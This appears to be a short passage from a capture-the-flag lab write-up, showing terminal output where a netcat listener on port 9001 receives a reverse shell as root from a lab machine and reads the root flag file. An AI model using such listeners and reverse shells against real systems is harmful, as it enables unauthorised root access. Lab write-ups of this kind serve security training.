 $nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.11.68 41540
bash: cannot set terminal process group (1444): Inappropriate ioctl for device
bash: no job control in this shell
root@planning:/# cat /root/root.txt
cat /root/root.txt
44317eb40b4548d7a4596a0c928bbb1c
root@planning:/#